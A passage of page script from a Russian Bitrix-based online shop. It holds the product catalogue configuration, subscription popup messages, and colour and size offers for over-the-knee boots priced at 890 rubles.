}],'OFFER_SELECTED':'0','TREE_PROPS':[{'ID':'59','SHOW_MODE':'PICT','VALUES':{'14':{'ID':'14','NAME':'голубой','SORT':'0','XML_ID':'col13','PICT':{'SRC':'/upload/uf/2b3/2b368fd05c5401ada011298cde76531c.png','WIDTH':'40','HEIGHT':'40'}},'19':{'ID':'19','NAME':'жёлтый','SORT':'0','XML_ID':'col18','PICT':{'SRC':'/upload/uf/420/420abeb2fce9741d8f30ad7cb2cbf892.png','WIDTH':'40','HEIGHT':'40'}},'26':{'ID':'26','NAME':'коричневый','SORT':'0','XML_ID':'col25','PICT':{'SRC':'/upload/uf/e63/e6301d3b06b5398664e6c30658b9f3dd.jpg','WIDTH':'40','HEIGHT':'40'}},'33':{'ID':'33','NAME':'красный','SORT':'0','XML_ID':'col32','PICT':{'SRC':'/upload/uf/10d/10dae5bf9c9c2ea07a90109e9fc37945.png','WIDTH':'40','HEIGHT':'40'}},'47':{'ID':'47','NAME':'розовый','SORT':'0','XML_ID':'col46','PICT':{'SRC':'/upload/uf/f8a/f8a8ee42fc33f8a8925b6ae1d31eee94.png','WIDTH':'40','HEIGHT':'40'}},'65':{'ID':'65','NAME':'синий','SORT':'0','XML_ID':'col65','PICT':{'SRC':'/upload/uf/4d1/4d1d9cc0cc9102b8ee29947d07c907fd.png','WIDTH':'40','HEIGHT':'40'}},'106':{'ID':'106','NAME':'тёмно-коричневый','SORT':'0','XML_ID':'col106','PICT':{'SRC':'/upload/uf/1c0/1c07b42dcc24149926cb319cf7767cd5.jpg','WIDTH':'40','HEIGHT':'40'}},'77':{'ID':'77','NAME':'тёмно-синий','SORT':'0','XML_ID':'col76','PICT':{'SRC':'/upload/uf/a1b/a1bf64f932e3eefaf0eec77dc67ef9d4.png','WIDTH':'40','HEIGHT':'40'}},'83':{'ID':'83','NAME':'фиолетовый','SORT':'0','XML_ID':'col82','PICT':{'SRC':'/upload/uf/598/5982d679d8b4fc3463f0c5f3050d5077.png','WIDTH':'40','HEIGHT':'40'}},'85':{'ID':'85','NAME':'чёрный','SORT':'0','XML_ID':'col84','PICT':{'SRC':'/upload/uf/ef7/ef7bc1988a01fefd04ae70d4ffc7af8e.png','WIDTH':'40','HEIGHT':'40'}},'102':{'ID':'102','NAME':'ярко-розовый','SORT':'0','XML_ID':'col102','PICT':{'SRC':'/upload/uf/996/9968d16dc4e35c83d699039174f89971.png','WIDTH':'40','HEIGHT':'40'}},'0':{'ID':'0','SORT':'9223372036854775807','NA':true,'NAME':'-','XML_ID':'','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}}},'VALUES_COUNT':'12'},{'ID':'60','SHOW_MODE':'PICT','VALUES':{'1':{'ID':'1','NAME':'1','SORT':'10','XML_ID':'size1','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'2':{'ID':'2','NAME':'2','SORT':'20','XML_ID':'size2','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'3':{'ID':'3','NAME':'3','SORT':'30','XML_ID':'size3','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'4':{'ID':'4','NAME':'4','SORT':'40','XML_ID':'size4','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'5':{'ID':'5','NAME':'5','SORT':'50','XML_ID':'size5','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'6':{'ID':'6','NAME':'6','SORT':'60','XML_ID':'size6','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'7':{'ID':'7','NAME':'7','SORT':'70','XML_ID':'size7','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'8':{'ID':'8','NAME':'8','SORT':'80','XML_ID':'size8','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'20':{'ID':'20','NAME':'XS','SORT':'490','XML_ID':'size20','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'15':{'ID':'15','NAME':'S','SORT':'500','XML_ID':'size15','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'16':{'ID':'16','NAME':'M','SORT':'510','XML_ID':'size16','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'18':{'ID':'18','NAME':'L','SORT':'530','XML_ID':'size18','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'19':{'ID':'19','NAME':'XL','SORT':'540','XML_ID':'size19','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'21':{'ID':'21','NAME':'XXL','SORT':'550','XML_ID':'size21','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'0':{'ID':'0','SORT':'9223372036854775807','NA':true,'NAME':'-','XML_ID':'','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}}},'VALUES_COUNT':'15'}],'PRODUCT_DISPLAY_MODE':'Y','USE_ENHANCED_ECOMMERCE':'N','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
		</script>
<script type="text/javascript">
		BX.message({
			CPST_SUBSCRIBE_POPUP_TITLE: 'Подписка на товар',
			CPST_SUBSCRIBE_BUTTON_NAME: 'Подписаться',
			CPST_SUBSCRIBE_BUTTON_CLOSE: 'Закрыть',
			CPST_SUBSCRIBE_MANY_CONTACT_NOTIFY: 'Выберите способ уведомления:',
			CPST_SUBSCRIBE_LABLE_CONTACT_INPUT: 'Укажите Ваш #CONTACT#: ',
			CPST_SUBSCRIBE_VALIDATE_UNKNOW_ERROR: 'Ошибка валидации',
			CPST_SUBSCRIBE_VALIDATE_ERROR_EMPTY_FIELD: 'Не заполнено поле \"#FIELD#\"',
			CPST_SUBSCRIBE_VALIDATE_ERROR: 'Вы не выбрали способ уведомления',
			CPST_SUBSCRIBE_CAPTCHA_TITLE: 'Введите слово на картинке',
			CPST_STATUS_SUCCESS: 'Успешно',
			CPST_STATUS_ERROR: 'Произошла ошибка',
			CPST_ENTER_WORD_PICTURE: 'Введите слово на картинке',
			CPST_TITLE_ALREADY_SUBSCRIBED: 'Уже подписаны',
			CPST_POPUP_SUBSCRIBED_TITLE: 'Вы подписаны',
			CPST_POPUP_SUBSCRIBED_TEXT: 'Список товаров на которые вы подписаны можно увидеть по ссылке #URL#'
		});

		var obbx_405285474_990131 = new JCCatalogProductSubscribe({'buttonId':'bx_3966226736_990131_0f73996d13437b0b91038138616a89fe_subscribe','jsObject':'obbx_405285474_990131','alreadySubscribed':false,'productId':'990131','buttonClass':'btn btn-default btn-md','urlListSubscriptions':'/'});
	</script>
<script type="text/javascript">
	BX.ready(BX.defer(function(){
		if (!!window.obbx_405285474_990131)
		{
			window.obbx_405285474_990131.setButton(false);
		}
	}));
</script>
<script>
		  var obbx_3966226736_990131_0f73996d13437b0b91038138616a89fe = new JCCatalogItem({'PRODUCT_TYPE':'3','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_SKU_PROPS':false,'SECOND_PICT':true,'SHOW_OLD_PRICE':true,'SHOW_MAX_QUANTITY':'N','RELATIVE_QUANTITY_FACTOR':'5','SHOW_DISCOUNT_PERCENT':true,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'DISPLAY_COMPARE':false,'BIG_DATA':false,'TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':true,'DEFAULT_PICTURE':{'PICTURE':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'},'PICTURE_SECOND':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'VISUAL':{'ID':'bx_3966226736_990131_0f73996d13437b0b91038138616a89fe','PICT_ID':'bx_3966226736_990131_0f73996d13437b0b91038138616a89fe_pict','SECOND_PICT_ID':'bx_3966226736_990131_0f73996d13437b0b91038138616a89fe_secondpict','PICT_SLIDER_ID':'bx_3966226736_990131_0f73996d13437b0b91038138616a89fe_pict_slider','QUANTITY_ID':'bx_3966226736_990131_0f73996d13437b0b91038138616a89fe_quantity','QUANTITY_UP_ID':'bx_3966226736_990131_0f73996d13437b0b91038138616a89fe_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_990131_0f73996d13437b0b91038138616a89fe_quant_down','QUANTITY_MEASURE':'bx_3966226736_990131_0f73996d13437b0b91038138616a89fe_quant_measure','QUANTITY_LIMIT':'bx_3966226736_990131_0f73996d13437b0b91038138616a89fe_quant_limit','PRICE_ID':'bx_3966226736_990131_0f73996d13437b0b91038138616a89fe_price','PRICE_OLD_ID':'bx_3966226736_990131_0f73996d13437b0b91038138616a89fe_price_old','PRICE_TOTAL_ID':'bx_3966226736_990131_0f73996d13437b0b91038138616a89fe_price_total','TREE_ID':'bx_3966226736_990131_0f73996d13437b0b91038138616a89fe_sku_tree','TREE_ITEM_ID':'bx_3966226736_990131_0f73996d13437b0b91038138616a89fe_prop_','BUY_ID':'bx_3966226736_990131_0f73996d13437b0b91038138616a89fe_buy_link','DSC_PERC':'bx_3966226736_990131_0f73996d13437b0b91038138616a89fe_dsc_perc','SECOND_DSC_PERC':'bx_3966226736_990131_0f73996d13437b0b91038138616a89fe_second_dsc_perc','DISPLAY_PROP_DIV':'bx_3966226736_990131_0f73996d13437b0b91038138616a89fe_sku_prop','BASKET_ACTIONS_ID':'bx_3966226736_990131_0f73996d13437b0b91038138616a89fe_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_990131_0f73996d13437b0b91038138616a89fe_not_avail','COMPARE_LINK_ID':'bx_3966226736_990131_0f73996d13437b0b91038138616a89fe_compare_link','SUBSCRIBE_ID':'bx_3966226736_990131_0f73996d13437b0b91038138616a89fe_subscribe'},'BASKET':{'QUANTITY':'quantity','PROPS':'prop','SKU_PROPS':'YToyOntpOjA7czo1OiJDT0xPUiI7aToxO3M6NDoiU0laRSI7fQ==','BASKET_URL':'/personal/basket.php','ADD_URL_TEMPLATE':'/catalog/obuv/sapogi/index.php?SECTION_CODE=obuv%2Fsapogi&action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/obuv/sapogi/index.php?SECTION_CODE=obuv%2Fsapogi&action=BUY&id=#ID#'},'PRODUCT':{'ID':'990131','NAME':'Сапоги БОТФОРТЫ.','DETAIL_PAGE_URL':'/catalog/detail/sapogi-botforty_ch21120/','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'OFFERS':[{'ID':'990195','NAME':'','TREE':{'PROP_59':'85','PROP_60':'2'},'DISPLAY_PROPERTIES':false,'PRICE':{'VALUE':'890','DISCOUNT_VALUE':'890','PRINT_VALUE':'890 р.','PRINT_DISCOUNT_VALUE':'890 р.','DISCOUNT_DIFF':'0','PRINT_DISCOUNT_DIFF':'0 р.','DISCOUNT_DIFF_PERCENT':'0','CURRENCY':'RUB'},'BASIS_PRICE':{'PRICE_ID':'1','ID':'185490','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'890','VALUE_NOVAT':'890','DISCOUNT_VALUE_VAT':'890','DISCOUNT_VALUE_NOVAT':'890','ROUND_VALUE_VAT':'890','ROUND_VALUE_NOVAT':'890','VALUE':'890','UNROUND_DISCOUNT_VALUE':'890','DISCOUNT_VALUE':'890','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'890 р.','PRINT_VALUE_VAT':'890 р.','PRINT_VATRATE_VALUE':'0 р.','PRINT_DISCOUNT_VALUE_NOVAT':'890 р.','PRINT_DISCOUNT_VALUE_VAT':'890 р.','PRINT_DISCOUNT_VATRATE_VALUE':'0 р.','PRINT_VALUE':'890 р.','PRINT_DISCOUNT_VALUE':'890 р.','PRINT_DISCOUNT_DIFF':'0 р.'},'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'890','UNROUND_PRICE':'890','BASE_PRICE':'890','PRICE':'890','ID':'185490','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'890 р.','RATIO_BASE_PRICE':'890','PRINT_RATIO_BASE_PRICE':'890 р.','PRINT_PRICE':'890 р.','RATIO_PRICE':'890','PRINT_RATIO_PRICE':'890 р.','PRINT_DISCOUNT':'0 р.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 р.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'3779':{'ID':'3779','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'990195'}},'ITEM_MEASURE_RATIO_SELECTED':'3779','SECOND_PICT':true,'OWNER_PICT':false,'PREVIEW_PICTURE':{'ID':'149463','SRC':'/image.php?src=/upload/iblock/5d5/5d53c405534a68776128a81611d0e521.jpg&w=230&h=230&zc=2','WIDTH':'600','HEIGHT':'600'},'PREVIEW_PICTURE_SECOND':{'ID':'149464','SRC':'/upload/iblock/57d/57d6b6157a98ac6df6b0a4ea9aace23b.jpg','WIDTH':'600','HEIGHT':'600'},'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'MEASURE':'шт','CAN_BUY':true,'CATALOG_SUBSCRIBE':'N'},{'ID':'990200','NAME':'','TREE':{'PROP_59':'47','PROP_60':'2'},'DISPLAY_PROPERTIES':false,'PRICE':{'VALUE':'890','DISCOUNT_VALUE':'890','PRINT_VALUE':'890 р.','PRINT_DISCOUNT_VALUE':'890 р.','DISCOUNT_DIFF':'0','PRINT_DISCOUNT_DIFF':'0 р.','DISCOUNT_DIFF_PERCENT':'0','CURRENCY':'RUB'},'BASIS_PRICE':{'PRICE_ID':'1','ID':'185495','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'890','VALUE_NOVAT':'890','DISCOUNT_VALUE_VAT':'890','DISCOUNT_VALUE_NOVAT':'890','ROUND_VALUE_VAT':'890','ROUND_VALUE_NOVAT':'890','VALUE':'890','UNROUND_DISCOUNT_VALUE':'890','DISCOUNT_VALUE':'890','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'890 р.','PRINT_VALUE_VAT':'890 р.','PRINT_VATRATE_VALUE':'0 р.','PRINT_DISCOUNT_VALUE_NOVAT':'890 р.','PRINT_DISCOUNT_VALUE_VAT':'890 р.','PRINT_DISCOUNT_VATRATE_VALUE':'0 р.','PRINT_VALUE':'890 р.','PRINT_DISCOUNT_VALUE':'890 р.','PRINT_DISCOUNT_DIFF':'0 р.'},'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'890','UNROUND_PRICE':'890','BASE_PRICE':'890','PRICE':'890','ID':'185495','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'890 р.','RATIO_BASE_PRICE':'890','PRINT_RATIO_BASE_PRICE':'890 р.','PRINT_PRICE':'890 р.','RATIO_PRICE':'890','PRINT_RATIO_PRICE':'890 р.','PRINT_DISCOUNT':'0 р.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 р.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'3784':{'ID':'3784','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'990200'}},'ITEM_MEASURE_RATIO_SELECTED':'3784','SECOND_PICT':true,'OWNER_PICT':false,'PREVIEW_PICTURE':{'ID':'149487','SRC':'/image.php?src=/upload/iblock/f5b/f5bd30a16a9d5356b04d392a8dc3e592.jpg&w=230&h=230&zc=2','WIDTH':'600','HEIGHT':'600'},'PREVIEW_PICTURE_SECOND':{'ID':'149488','SRC':'/upload/iblock/7ea/7ea74c6af5bd10efbbe57166d5d49b0f.jpg','WIDTH':'600','HEIGHT':'600'},'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'MEASURE':'шт','CAN_BUY':true,'CATALOG_SUBSCRIBE':'N'},{'ID':'990202','NAME':'','TREE':{'PROP_59':'47','PROP_60':'4'},'DISPLAY_PROPERTIES':false,'PRICE':{'VALUE':'890','DISCOUNT_VALUE':'890','PRINT_VALUE':'890 р.','PRINT_DISCOUNT_VALUE':'890 р.','DISCOUNT_DIFF':'0','PRINT_DISCOUNT_DIFF':'0 р.','DISCOUNT_DIFF_PERCENT':'0','CURRENCY':'RUB'},'BASIS_PRICE':{'PRICE_ID':'1','ID':'185497','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'890','VALUE_NOVAT':'890','DISCOUNT_VALUE_VAT':'890','DISCOUNT_VALUE_NOVAT':'890','ROUND_VALUE_VAT':'890','ROUND_VALUE_NOVAT':'890','VALUE':'890','UNROUND_DISCOUNT_VALUE':'890','DISCOUNT_VALUE':'890','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'890 р.','PRINT_VALUE_VAT':'890 р.','PRINT_VATRATE_VALUE':'0 р.','PRINT_DISCOUNT_VALUE_NOVAT':'890 р.','PRINT_DISCOUNT_VALUE_VAT':'890 р.','PRINT_DISCOUNT_VATRATE_VALUE':'0 р.','PRINT_VALUE':'890 р.','PRINT_DISCOUNT_VALUE':'890 р.','PRINT_DISCOUNT_DIFF':'0 р.'},'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'890','UNROUND_PRICE':'890','BASE_PRICE':'890','PRICE':'890','ID':'185497','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'890 р.','RATIO_BASE_PRICE':'890','PRINT_RATIO_BASE_PRICE':'890 р.','PRINT_PRICE':'890 р.','RATIO_PRICE':'890','PRINT_RATIO_PRICE':'890 р.','PRINT_DISCOUNT':'0 р.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 р.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'3786':{'ID':'3786','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'990202'}},'ITEM_MEASURE_RATIO_SELECTED':'3786','SECOND_PICT':true,'OWNER_PICT':false,'PREVIEW_PICTURE':{'ID':'149495','SRC':'/image.php?src=/upload/iblock/fad/fad4a150c796f1c881edc030476b238c.jpg&w=230&h=230&zc=2','WIDTH':'600','HEIGHT':'600'},'PREVIEW_PICTURE_SECOND':{'ID':'149496','SRC':'/upload/iblock/e05/e05ebee0b7347566e78d2df6d4abd412.jpg','WIDTH':'600','HEIGHT':'600'},'CHECK_QUANTITY':false,'MAX_QUANTITY':'3','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'MEASURE':'шт','CAN_BUY':true,'CATALOG_SUBSCRIBE':'N'},{'ID':'990198','NAME':'','TREE':{'PROP_59':'85','PROP_60':'5'},'DISPLAY_PROPERTIES':false,'PRICE':{'VALUE':'890','DISCOUNT_VALUE':'890','PRINT_VALUE':'890 р.','PRINT_DISCOUNT_VALUE':'890 р.','DISCOUNT_DIFF':'0','PRINT_DISCOUNT_DIFF':'0 р.','DISCOUNT_DIFF_PERCENT':'0','CURRENCY':'RUB'},'BASIS_PRICE':{'PRICE_ID':'1','ID':'185493','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'890','VALUE_NOVAT':'890','DISCOUNT_VALUE_VAT':'890','DISCOUNT_VALUE_NOVAT':'890','ROUND_VALUE_VAT':'890','ROUND_VALUE_NOVAT':'890','VALUE':'890','UNROUND_DISCOUNT_VALUE':'890','DISCOUNT_VALUE':'890','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'890 р.','PRINT_VALUE_VAT':'890 р.','PRINT_VATRATE_VALUE':'0 р.','PRINT_DISCOUNT_VALUE_NOVAT':'890 р.','PRINT_DISCOUNT_VALUE_VAT':'890 р.','PRINT_DISCOUNT_VATRATE_VALUE':'0 р.','PRINT_VALUE':'890 р.','PRINT_DISCOUNT_VALUE':'890 р.','PRINT_DISCOUNT_DIFF':'0 р.'},'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'890','UNROUND_PRICE':'890','BASE_PRICE':'890','PRICE':'890','ID':'185493','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'890 р.','RATIO_BASE_PRICE':'890','PRINT_RATIO_BASE_PRICE':'890 р.','PRINT_PRICE':'890 р.','RATIO_PRICE':'890','PRINT_RATIO_PRICE':'890 р.','PRINT_DISCOUNT':'0 р.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 р.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'3782':{'ID':'3782','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'990198'}},'ITEM_MEASURE_RATIO_SELECTED':'3782','SECOND_PICT':true,'OWNER_PICT':false,'PREVIEW_PICTURE':{'ID':'149478','SRC':'/image.php?src=/upload/iblock/8f4/8f4368e6280cfd59d3177e775edd7586.jpg&w=230&h=230&zc=2','WIDTH':'600','HEIGHT':'600'},'PREVIEW_PICTURE_SECOND':{'ID':'149479','SRC':'/upload/iblock/391/39100268f57fa64ef56c5d59a7590c1b.jpg','WIDTH':'600','HEIGHT':'600'},'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'MEASURE':'шт','CAN_BUY':true,'CATALOG_SUBSCRIBE':'N'},{'ID':'990203','NAME':'','TREE':{'PROP_59':'47','PROP_60':'5'},'DISPLAY_PROPERTIES':false,'PRICE':{'VALUE':'890','DISCOUNT_VALUE':'890','PRINT_VALUE':'890 р.','PRINT_DISCOUNT_VALUE':'890 р.','DISCOUNT_DIFF':'0','PRINT_DISCOUNT_DIFF':'0 р.','DISCOUNT_DIFF_PERCENT':'0','CURRENCY':'RUB'},'BASIS_PRICE':{'PRICE_ID':'1','ID':'185498','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'890','VALUE_NOVAT':'890','DISCOUNT_VALUE_VAT':'890','DISCOUNT_VALUE_NOVAT':'890','ROUND_VALUE_VAT':'890','ROUND_VALUE_NOVAT':'890','VALUE':'890','UNROUND_DISCOUNT_VALUE':'890','DISCOUNT_VALUE':'890','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'890 р.','PRINT_VALUE_VAT':'890 р.','PRINT_VATRATE_VALUE':'0 р.','PRINT_DISCOUNT_VALUE_NOVAT':'890 р.','PRINT_DISCOUNT_VALUE_VAT':'890 р.','PRINT_DISCOUNT_VATRATE_VALUE':'0 р.','PRINT_VALUE':'890 р.','PRINT_DISCOUNT_VALUE':'890 р.','PRINT_DISCOUNT_DIFF':'0 р.'},'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'890','UNROUND_PRICE':'890','BASE_PRICE':'890','PRICE':'890','ID':'185498','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'890 р.','RATIO_BASE_PRICE':'890','PRINT_RATIO_BASE_PRICE':'890 р.','PRINT_PRICE':'890 р.','RATIO_PRICE':'890','PRINT_RATIO_PRICE':'890 р.','PRINT_DISCOUNT':'0 р.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 р.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'3787':{'ID':'3787','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'990203'}},'ITEM_MEASURE_RATIO_SELECTED':'3787','SECOND_PICT':true,'OWNER_PICT':false,'PREVIEW_PICTURE':{'ID':'149499','SRC':'/image.php?src=/upload/iblock/b1d/b1d2c5ba89510632378e14582e49ec8b.jpg&w=230&h=230&zc=2','WIDTH':'600','HEIGHT':'600'},'PREVIEW_PICTURE_SECOND':{'ID':'149500','SRC':'/upload/iblock/b5f/b5f1f6d716bf405bb314c93a098ffe81.jpg','WIDTH':'600','HEIGHT':'600'},'CHECK_QUANTITY':false,'MAX_QUANTITY':'2','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'MEASURE':'шт','CAN_BUY':true,'CATALOG_SUBSCRIBE':'N'}],'OFFER_SELECTED':'0','TREE_PROPS':[{'ID':'59','SHOW_MODE':'PICT','VALUES':{'14':{'ID':'14','NAME':'голубой','SORT':'0','XML_ID':'col13','PICT':{'SRC':'/upload/uf/2b3/2b368fd05c5401ada011298cde76531c.png','WIDTH':'40','HEIGHT':'40'}},'19':{'ID':'19','NAME':'жёлтый','SORT':'0','XML_ID':'col18','PICT':{'SRC':'/upload/uf/420/420abeb2fce9741d8f30ad7cb2cbf892.png','WIDTH':'40','HEIGHT':'40'}},'26':{'ID':'26','NAME':'коричневый','SORT':'0','XML_ID':'col25','PICT':{'SRC':'/upload/uf/e63/e6301d3b06b5398664e6c30658b9f3dd.jpg','WIDTH':'40','HEIGHT':'40'}},'33':{'ID':'33','NAME':'красный','SORT':'0','XML_ID':'col32','PICT':{'SRC':'/upload/uf/10d/10dae5bf9c9c2ea07a90109e9fc37945.png','WIDTH':'40','HEIGHT':'40'}},'47':{'ID':'47','NAME':'розовый','SORT':'0','XML_ID':'col46','PICT':{'SRC':'/upload/uf/f8a/f8a8ee42fc33f8a8925b6ae1d31eee94.png','WIDTH':'40','HEIGHT':'40'